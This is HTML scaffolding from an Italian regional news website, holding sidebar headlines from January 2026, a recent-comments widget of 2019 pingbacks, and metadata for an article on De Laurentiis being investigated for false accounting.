                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:38:17+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/prima-regata-dellamericas-cup-a-napoli-il-10-luglio-2027/"  rel="bookmark" class="td-image-wrap " title="Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/americas-cup-napoli-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/prima-regata-dellamericas-cup-a-napoli-il-10-luglio-2027/"  rel="bookmark" title="Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027">Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:15:25+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/caserta-chiesto-arresto-del-consigliere-regionale-giovanni-zannini-forza-italia/"  rel="bookmark" class="td-image-wrap " title="Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Giovanni-Zannini-Forza-Italia--696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/caserta-chiesto-arresto-del-consigliere-regionale-giovanni-zannini-forza-italia/"  rel="bookmark" title="Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)">Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:04:15+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/regione-campania-fico-presenta-in-aula-la-giunta-porteremo-voce-della-gente-nelle-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Regione Campania, Fico presenta in aula la giunta: &#8220;Porteremo voce della gente nelle Istituzioni&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Regione-Campania-Fico-presenta-in-aula-la-giunta-Porteremo-voce-della-gente-nelle-Istituzioni-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/regione-campania-fico-presenta-in-aula-la-giunta-porteremo-voce-della-gente-nelle-istituzioni/"  rel="bookmark" title="Regione Campania, Fico presenta in aula la giunta: &#8220;Porteremo voce della gente nelle Istituzioni&#8221;">Regione Campania, Fico presenta in aula la giunta: &#8220;Porteremo voce della gente nelle Istituzioni&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:53:23+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2023-09-26T15:58:30+02:00"><meta itemprop="dateModified" content="2023-09-26T15:58:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="De Laurentiis indagato a Roma per falso in bilancio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
